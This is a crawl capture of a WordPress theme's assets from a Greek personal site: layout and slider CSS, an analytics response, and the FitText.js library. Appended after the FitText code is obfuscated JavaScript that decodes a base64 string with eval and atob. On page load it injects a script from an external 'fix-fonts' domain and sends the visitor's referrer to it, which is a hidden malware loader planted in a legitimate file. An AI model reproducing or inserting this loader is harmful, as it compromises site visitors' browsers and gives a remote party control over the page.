request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/boxed.css?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 160
content:
body {
	padding: 1.5em 1em 2em;
}



@media only screen and (max-width: 1480px) {
	
	html {
		padding: 0;
	}	

}


.outter-wrapper, .boxed-page .sticky-header-wrapper{
	max-width: 1480px; 
	margin: 0 auto; 
	padding: 0em;
}

--- FILE ---
content_type: text/css
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/css/royalslider-custom-skins/scene-default/scene-default.css?ver=3.2.2
body_size: 2933
content:
/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'scene-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.sceneDefault,
.sceneDefault .rsOverflow,
.sceneDefault .rsSlide,
.sceneDefault .rsVideoFrameHolder,
.sceneDefault .rsThumbs {

}




/***************
*
*  1. Arrows
*
****************/

.sceneDefault .rsArrow {
	height: 100%;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.sceneDefault.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.sceneDefault.rsVer .rsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsHor .rsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsHor .rsArrowRight { right: 0; top:0; }


/*
.sceneDefault .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');

	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	
	border-radius: 2px;
}
*/

/*
.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.sceneDefault.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }
*/


.sceneDefault .rsArrowIcn {
	font-size: 34px;
	top: 50%;
	margin-top: -25px;
	position: absolute;
	text-shadow: none;
	cursor: pointer;  
	opacity: .5; 
	-webkit-transition: all .3s ease;
	background-color: rgba(0, 0, 0, .4);
	-webkit-border-radius: 100px;
	border-radius: 100px;
	color: #fff;
	min-width: 50px;
	min-height: 50px;
	text-align: center;
	padding-top: .25em;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility: hidden;
	text-decoration: none;
	padding-top: 0px;
	font-family: "FontAwesome";
}


.sceneDefault .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn{
	margin-left: 10px;
}

.sceneDefault.rsHor .rsArrowLeft .rsArrowIcn:before { 
	content: "";
	top: 0;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn{
	margin-left: -16px;
}

.sceneDefault.rsHor .rsArrowRight .rsArrowIcn:before { 
	content: "";
	top: 0;
	padding-left: 3px;
}



.sceneDefault.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.sceneDefault.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.sceneDefault .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.sceneDefault .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	background: #000;
	background: rgba(0,0,0,0.75);

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.sceneDefault .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.sceneDefault .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px;
}
.sceneDefault .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #777;
	background: rgba(255,255,255,0.5);
}
.sceneDefault .rsBullet.rsNavSelected span {
	background-color: #FFF;
}





/***************
*
*  3. Thumbnails
*
****************/

.sceneDefault .rsThumbsHor {
	width: 100%;

}
.sceneDefault .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.sceneDefault.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.sceneDefault.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.sceneDefault .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.sceneDefault .rsThumb img {
	width: 100%;
	height: 100%;
}

.sceneDefault .rsTmb {
	display: block;
}

/* Thumbnails with text */
.sceneDefault .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.sceneDefault .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.sceneDefault .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
	background: #000;
	background: rgba(0,0,0,0.75);
}
.sceneDefault .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.sceneDefault .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('scene-default.png');
}

.sceneDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.sceneDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.sceneDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.sceneDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.sceneDefault .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.sceneDefault .rsThumb {
		width: 59px;
		height: 44px;
	}
	.sceneDefault .rsThumbsHor {
		height: 44px;
	}
	.sceneDefault .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.sceneDefault .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.sceneDefault .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline; 
	*zoom:1;
}
.sceneDefault .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.sceneDefault .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.sceneDefault .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.sceneDefault .rsTab.rsNavSelected { 
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.sceneDefault .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.sceneDefault .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('scene-default.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.sceneDefault .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.sceneDefault .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.sceneDefault .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(scene-default.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.sceneDefault .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.sceneDefault .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.sceneDefault .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.sceneDefault .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('scene-default.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.sceneDefault .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.sceneDefault .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.sceneDefault .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}





/* ==========================================================================
   01. CANON SLIDER 1
   ========================================================================== */
   
.Canon_Slider_1 .canon_rst_1 .feat-title{
	display: table-cell;
	left: 0;
	bottom: 0;
}

.Canon_Slider_1 .canon_rst_1 .feat-title a{
	text-decoration: none;
}

.Canon_Slider_1 .canon_rst_1 img{
	margin: 0!important;
}

.Canon_Slider_1 .rsThumbsVer{
	width: 25%;
}

.Canon_Slider_1 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 90px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb:first-child{
	border-top-style: solid;
	border-top-width: 1px;
}

.Canon_Slider_1 .rsThumb img{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	transform: rotate(0);
	cursor: pointer;
}

.Canon_Slider_1 .rsThumb.rsNavSelected img, .Canon_Slider_1 .rsThumb:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

.canon_rst_1_thumb_title h3{
	margin: 0;
	cursor: pointer;
}

.canon_rst_1_thumb_title h6{
	font-size: 8px;	
}

.rsNavItem.rsThumb .rsTmb{
	padding: 10px;	
}

.rsNavItem.rsThumb .rsTmb:first-child{
	float: left;
}

.Canon_Slider_1  .rsNavItem.rsThumb .rsTmb:first-child img{
	max-width: 70px;
	max-height: 70px;
}

.Canon_Slider_1 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 59px;
}

.Canon_Slider_1 .rsThumb.rsNavSelected{

}

@media only screen and (max-width: 768px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb:first-child, .Canon_Slider_1 .rsTmb.rate-tab.rate-small{
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 35%;
	}
	.Canon_Slider_1{
		max-height: 300px;
	}
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_1 .rsNavItem.rsThumb .rsTmb .meta, .Canon_Slider_1 .rsThumbsVer {
		display: none;	
	}
	.Canon_Slider_1 .rsThumbsVer{
		width: 0%;
	}
	.Canon_Slider_1{
		max-height: 220px;
	}
}





/* ==========================================================================
   02. CANON SLIDER 2
   ========================================================================== */

.Canon_Slider_2 .canon_rst_2 .feat-title{
	left: 0;
	bottom: 0;
}

.Canon_Slider_2 .canon_rst_2 .feat-title a{
	text-decoration: none;
}

.feat-contents{
	margin-top: 10px;
	line-height: 140%;
}

.Canon_Slider_2 .rsThumbsVer{
	width: 120px;
}


.Canon_Slider_2 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-right-width: 1px;
	border-left-style: solid;
	border-left-width: 1px;
	position: relative;
	
}

.Canon_Slider_2 .rsNavItem.rsThumb .rsTmb{
	cursor: pointer;
}

.Canon_Slider_2 .rsThumb{
	opacity: .7;
	filter: alpha(opacity=70);
	-webkit-transition: all 150ms ease-in-out;
	-moz-transition: all 150ms ease-in-out;
	-ms-transition: all 150ms ease-in-out;
	-o-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
	
}

.Canon_Slider_2 .rsThumb.rsNavSelected, .Canon_Slider_2 .rsThumb:hover  {
	opacity: 1;
	filter: alpha(opacity=100);
}

.Canon_Slider_2 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    bottom: 11px;
}

@media only screen and (max-width: 480px) {
	.Canon_Slider_2 .feat-contents{
		display: none;
	}
	.Canon_Slider_2{
		max-height: 220px;
	}
	.Canon_Slider_2 .rsThumbsVer{
		width: 75px;
	}
	.Canon_Slider_2 .rsThumb{
		height: 75px;

		
	}
}



/* ==========================================================================
   03. CANON SLIDER 3
   ========================================================================== */

.Canon_Slider_3 a{
	text-decoration: none;
}

.Canon_Slider_3 .feat-title-container-2{
	position: absolute;
	display: block;
	right: 40px;
	bottom: 40px;
	width: 30%;
}

.Canon_Slider_3 .feat-title-container-2 .rate-tab{
	display: inline-block;
	float: right;
	margin-right: -16px;
	margin-top: -12px;	
}

.Canon_Slider_3 .rsThumbs .rsThumb{
	max-width: 30%;
	width: 350px;
}

.Canon_Slider_3 .rsThumb .rsTmb:first-child{
	max-width: 50px;
}

.canon_rst_3_thumb_title h3{
	margin: 0;
}

.canon_rst_3_thumb_title h6{
	font-size: 8px;	
}

.Canon_Slider_3 .rsTmb.rate-tab.rate-small {
	display: inline-block;
    left: 10px;
    line-height: 12px;
    padding: 4px;
    position: absolute;
    top: 39px;
}

.Canon_Slider_3 .rsThumbsHor{
	height: 72px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

.Canon_Slider_3 .rsThumb{
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	box-sizing: border-box;
	width: 100%;
	height: 120px;
	border-right-style: solid;
	border-right-width: 1px;
	position: relative;
	cursor: pointer;
}

.Canon_Slider_3 .rsThumb *{
	cursor: pointer;
}

.Canon_Slider_3 .rsThumbsHor .meta{
	height: 12px;
	overflow-y: hidden;
}

@media only screen and (max-width: 980px){
	.Canon_Slider_3 .feat-title-container-2{
		width: 40%;
	}
}


@media only screen and (max-width: 768px) {
	.Canon_Slider_3 .feat-title-container-2{
		left: 10px;
		width: 100%;
		bottom: 10px;
	}
	
	.Canon_Slider_3 .feat-contents, .Canon_Slider_3 .feat-title-container-2 .rate-tab{
		display: none;
	}
}



/* ==========================================================================
   04. CANON SLIDER 4
   ========================================================================== */

.Canon_Slider_4 a{
	text-decoration: none;
}


@media only screen and (max-width: 480px) {
	.Canon_Slider_1{
		max-height: 300px;
	}
	
	.Canon_Slider_4 .feat-contents{
			display: none;
	}

}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=528040335&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gpapasimos.gr%2F%25CE%25B1%25CF%2581%25CE%25B8%25CF%2581%25CE%25B1%2Fo%25CF%2584%25CE%25B1%25CE%25BD-%25CE%25BF%25CE%25B9-%25CE%25BB%25CE%25B5%25CE%25BE%25CE%25B5%25CE%25B9%25CF%2583-%25CE%25B4%25CE%25B5%25CE%25BD-%25CE%25BC%25CF%2580%25CE%25BF%25CF%2581%25CE%25BF%25CF%2585%25CE%25BD-%25CF%2580%25CE%25B9%25CE%25B1-%25CE%25BD%25CE%25B1-%25CE%25BA%25CF%2581%25CF%2585%25CF%2588%25CE%25BF%25CF%2585%2F&ul=en-us%40posix&dt=%CE%8C%CF%84%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CE%BB%CE%AD%CE%BE%CE%B5%CE%B9%CF%82%20%CE%B4%CE%B5%CE%BD%20%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%8D%CE%BD%20%CF%80%CE%B9%CE%B1%20%CE%BD%CE%B1%20%CE%BA%CF%81%CF%8D%CF%88%CE%BF%CF%85%CE%BD%20%CF%84%CE%BF%20%CE%B1%CE%B4%CE%B9%CE%AD%CE%BE%CE%BF%CE%B4%CE%BF%20-%20%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%BF%CF%82%20%CE%A0%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=876079887&gjid=1933641647&cid=2049174773.1763215304&tid=UA-86801871-1&_gid=579693798.1763215304&_r=1&_slc=1&z=1415221277
body_size: -450
content:
2,cG-0RNSG8K6WM

--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))
